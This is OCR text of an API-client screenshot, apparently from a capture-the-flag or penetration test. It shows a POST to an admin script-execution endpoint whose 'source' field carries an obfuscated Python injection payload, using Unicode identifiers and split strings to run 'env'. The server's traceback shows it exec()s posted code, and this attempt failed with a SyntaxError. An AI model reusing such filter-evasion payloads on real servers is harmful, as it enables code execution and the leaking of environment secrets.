 POST http://10.10.1.100:114514/admin/bootstrap_admin_web/execute/ Send
200 OK 26 ms 461 B 1 Day Ago
Params Body Auth Headers 11 Scripts Docs
Preview Headers 5 Cookies Tests 0 / 0 → Mock Console
Multipart 2
Preview
+ Add Delete all Description
source __𝐢𝐦𝐩𝐨𝐫𝐭__('o'+'s').𝐬𝐲𝐬𝐭𝐞𝐦('env')
csrfmiddlewaretoken UEDclY6UFtfYd8ZUmWzrGQGe6WpoJ
magic_key t3sec2025
Traceback (most recent call last): File "/usr/local/lib/python2.7/dist-
packages/bootstrap_admin_web/views.py", line 30, in execute_script_view
buff.write(sandbox_exec(request.POST.get('source', ''))) File
"/usr/local/lib/python2.7/dist-packages/bootstrap_admin_web/lib.py", line
57, in sandbox_exec exec(command) File "", line 1
__𝐢𝐦𝐩𝐨𝐫𝐭__('o'+'s').𝐬𝐲𝐬𝐭𝐞𝐦('env') ^ SyntaxError: invalid syntax